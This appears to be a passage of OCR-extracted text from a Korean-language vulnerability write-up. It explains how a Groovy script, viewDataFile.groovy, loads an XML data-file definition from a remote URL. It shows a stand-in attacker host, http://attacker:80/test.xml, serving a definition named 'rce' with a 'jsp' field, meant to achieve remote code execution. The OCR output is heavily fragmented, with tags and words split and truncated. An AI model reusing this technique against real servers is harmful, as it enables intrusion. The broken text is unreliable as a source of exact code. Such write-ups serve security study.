
이 상태에서 
 스크립트 로직은 다
viewDataFile.groovy
음과 같습니다.
 스크립트 로직 정리
ViewDataFile.groovy
1
.
(
) 
 의 경로(e.g. 
DEFINITION_LOCATION
)를 XML 포맷으로 
http://attacker:80/test.xml
읽어들여 엔티티 목록을 
 변수에 
definitionNames
저장합니다. 
 파일 내용
http://attacker:80/test.xml
<
data-files
xsi:
noNamespaceSchemaLocation
=
"
ht
<
data-file
name
=
"
rce
"
separator-style
=
"
fi
<
record
name
=
"
rceentry
"
limit
=
"
many
"
>
<
field
name
=
"
jsp
"
type
=
"
String
"
l
</
record
>
</
data-file
>
</
data-files
>